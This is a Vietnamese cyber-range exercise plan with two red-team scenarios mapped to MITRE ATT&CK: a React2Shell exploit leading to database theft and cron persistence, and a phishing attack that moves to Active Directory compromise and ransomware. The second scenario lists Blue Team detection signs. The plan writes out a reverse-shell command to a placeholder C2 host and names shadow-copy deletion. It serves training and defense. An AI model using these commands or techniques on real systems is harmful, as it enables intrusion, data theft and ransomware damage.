Attack Flow Cyber Range

Kịch bản 1: React2Shell
Tóm tắt kịch bản
Trong kịch bản này, RedTeam tấn công một máy chủ web công khai thông qua lỗ hổng React2Shell (CVE-2025-55182). Trong quá trình tấn công, RedTeam khai thác cơ chế giải mã dữ liệu không an toàn (insecure deserialization) của React Server Components để thiết lập một reverse shell. Shell này sau đó được sử dụng để trích xuất thông tin đăng nhập cơ sở dữ liệu từ các file cấu hình môi trường và thiết lập đường hầm (pivot) thâm nhập vào mạng nội bộ bằng các công cụ proxy. Kẻ tấn công tiếp tục truy cập vào máy chủ cơ sở dữ liệu PostgreSQL nội bộ để đánh cắp dữ liệu nhạy cảm và duy trì quyền truy cập (persistence) bằng cách sử dụng cron job của hệ thống. Cuộc tấn công được duy trì liên tục cho đến khi bị BlueTeam chặn lại.

CHI TIẾT CÁC GIAI ĐOẠN TẤN CÔNG:
Việc ánh xạ theo khung MITRE ATT&CK dưới đây sẽ giúp chuẩn hóa các bước thực hiện, rất thuận tiện để chuyển đổi thành các sơ đồ luồng tấn công (Attack Flow Diagrams) hoặc sơ đồ tư duy phân tích chiến thuật.

GIAI ĐOẠN 1: TRINH SÁT VÀ CHUẨN BỊ
- Hành động: RedTeam tiến hành thu thập thông tin về bề mặt tấn công của mục tiêu.
- Kỹ thuật MITRE: Active Scanning (T1595), Gather Victim Network Information (T1590).
  - Sử dụng công cụ OSINT và nmap để quét các port đang mở trên dải IP public của mục tiêu.
  - Phát hiện ứng dụng web đang lắng nghe tại port 443. Thông qua phân tích header HTTP và mã nguồn trang (Wappalyzer), xác định frontend được xây dựng bằng React 19 / Next.js 15.
  - Phát hiện ứng dụng có sử dụng tính năng Server Actions, một vector tiềm năng cho lỗ hổng Insecure Deserialization.
GIAI ĐOẠN 2: TRUY CẬP BAN ĐẦU QUA REACT2SHELL
- Hành động: Khai thác lỗ hổng CVE-2025-55182 để chiếm quyền thực thi mã trên máy chủ web của mục tiêu.
- Kỹ thuật MITRE: Exploit Public-Facing Application (T1190)
  - Red Team cấu hình proxy (Burp Suite) để can thiệp vào các request HTTP POST gửi đến endpoint Server Actions.
  - Tạo một payload JSON đặc biệt, chèn thuộc tính __proto__ độc hại nhằm gây ra lỗi Prototype Pollution trong quá trình React phân tích cú pháp (parsing).
  - Gửi request đã bị chỉnh sửa đến máy chủ web
GIAI ĐOẠN 3: THỰC THI & THIẾT LẬP C2
- Hành động: Kích hoạt thực thi mã RCE.
- Kỹ thuật MITRE: Command and Scripting Interpreter (T1059), Non-Application Layer Protocol (T1095)
  - Payload Prototype Pollution thành công ghi đè lên các hàm hệ thống của Node.js, buộc máy chủ thực thi lệnh shell (ví dụ: bash -c 'bash -i >& /dev/tcp/[ip_của_c2]/4444 0>&1').
  - Máy chủ web server chủ động tạo một kết nối ngược (Reverse Shell) về C2 Server của Red Team.
  - Red Team thành công chiếm được quyền www-data hoặc node trên máy chủ Web.
GIAI ĐOẠN 4: LEO THANG & XÂM NHẬP NỘI BỘ
- Hành động: Từ máy chủ Web, RedTeam tìm cách di chuyển sang máy chủ Database nằm sâu trong mạng nội bộ.
- Kỹ thuật MITRE: Proxy: Internal Proxy (T1090.001), Credentials from Password Stores (T1555)
- Thu thập thông tin nội bộ (Local Recon): Red Team đọc file .env trên máy chủ Web và thu được thông tin đăng nhập PostgreSQL nội bộ cùng địa chỉ IP.
- Thiết lập Pivot: Do máy chủ C2 không thể giao tiếp trực tiếp với máy chủ CSDL (nằm trong mạng LAN), Red Team sử dụng một công cụ đường hầm (như Chisel hoặc SSH Dynamic Port Forwarding) cài đặt tạm thời trên máy chủ Web.
- Pivoting: Máy chủ Web lúc này trở thành một trạm trung chuyển (proxy). Red Team định tuyến các công cụ tấn công từ máy C2 đi qua máy chủ Web để tiến thẳng vào máy chủ Database
- Đăng nhập thành công vào cơ sở dữ liệu bằng thông tin từ file .env bị lộ.
GIAI ĐOẠN 5: TRÍCH XUẤT & DUY TRÌ TRUY CẬP
- Hành động: Đảm bảo quyền kiểm soát lâu dài và hoàn thành mục tiêu chiến dịch.
- Kỹ thuật MITRE: Data from Local System (T1005), Scheduled Task/Job: Cron (T1053.003)
  - Exfiltration: Trích xuất các bảng dữ liệu nhạy cảm (thông tin người dùng) từ máy chủ Database và nén lại, gửi qua đường hầm mã hóa về C2.
  - Persistence: Để duy trì quyền truy cập trên Web Server đề phòng trường hợp bị khởi động lại, RedTeam thiết lập một backdoor ẩn. Kẻ tấn công tạo một file script .sh độc hại và thêm vào crontab của hệ thống để C2 tự động kết nối lại mỗi 5 phút.

SƠ ĐỒ LUỒNG TẤN CÔNG


Kịch bản 2: Phishing > Chiếm quyền Active Directory > Ransomeware
SƠ ĐỒ LUỒNG TẤN CÔNG:


CHI TIẾT CÁC GIAI ĐOẠN TẤN CÔNG:
STT | Giai đoạn - MITRE ATT&CK | Hành động của Red Team | Dấu hiệu phát hiện (Blue Team)
1 | Initial Access  (Truy cập ban đầu)  T1566.001, T1204.002 | Email phishing kèm tài liệu Office; macro VBA tải và chạy stager trên User WS #1 (patient zero). | Winword.exe sinh powershell.exe (Sysmon ID 1); ASR rule; email gateway.
2 | Command and Control & Persistence  (Kiểm soát và duy trì)  T1071.001, T1053.005 | Beacon HTTPS về máy chủ C2 (Sliver/Mythic); tạo Scheduled Task/Run key. | Beaconing đều có jitter (Zeek/proxy); tạo task bất thường (4698).
3 | Internal Domain Reconnaissance  (Trinh sát hệ thống và tài khoản trong miền AD)  T1087,T1482 | Chạy BloodHound/SharpHound tìm đường tới Domain Admins và ACL cấu hình sai. | Truy vấn LDAP/SAMR bất thường; khối lượng query AD tăng.
4 | Credential Access  (Thu thập và khai thác thông tin xác thực)  T1558.003, T1558.004 | Kerberoasting và AS-REP roasting; trích ticket, bẻ khóa offline bằng Hashcat. | 4769 mã hóa RC4 (0x17) hàng loạt; 4768 cho tài khoản không preauth.
5 | Lateral Movement  (Di chuyển ngang)  T1021.002, T1021.006 | Dùng credential thu được truy cập File/App Server qua WinRM/PsExec/WMI. | 4624 logon type 3; dịch vụ từ xa (7045); EDR phát hiện remote exec.
6 | Domain Compromise  (Chiếm quyền quản trị miền Active Directory)  T1003.006, T1558.001 | Đạt Domain Admin; DCSync dump hash toàn miền (krbtgt) → tạo Golden Ticket. | 4662 DS-Replication-Get-Changes từ host không phải DC.
7 | Impact and Data Encryption  (Phá hoại hệ thống và mã hóa dữ liệu)  T1490, T1486 | Xóa Volume Shadow Copies; phát tán ransomware qua GPO/PsExec; (tùy chọn double extortion). | vssadmin delete shadows; mass file rename; spike I/O; exfil ra ngoài.

